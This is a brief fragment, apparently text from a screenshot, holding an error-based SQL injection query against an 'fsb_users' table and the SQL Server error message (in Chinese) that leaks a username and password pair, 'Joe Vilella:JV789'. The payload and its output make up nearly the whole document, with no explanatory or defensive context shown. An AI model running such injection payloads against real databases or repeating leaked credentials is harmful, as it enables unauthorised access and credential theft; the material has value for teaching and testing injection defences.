 select * from fsb_users where user_id=1 and 1=(select top 1 user_name+':'+password from fsb_users);--
结果 消息
消息 245，级别 16，状态 1，第 1 行
在将 varchar 值 'Joe Vilella:JV789' 转换成数据类型 int 时失败。